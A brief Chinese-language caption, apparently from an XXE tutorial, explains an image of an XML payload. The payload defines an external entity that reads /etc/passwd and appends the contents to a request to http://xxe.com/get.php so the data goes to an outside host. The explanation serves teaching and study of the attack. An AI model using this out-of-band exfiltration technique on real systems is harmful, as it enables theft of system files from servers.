 这个XML,他引用了外部实体etc/passwd作为payload的值,然后又将payload拼接到http://xxe.com/get.php?xxe_local=%payload;,进行HTTP请求。
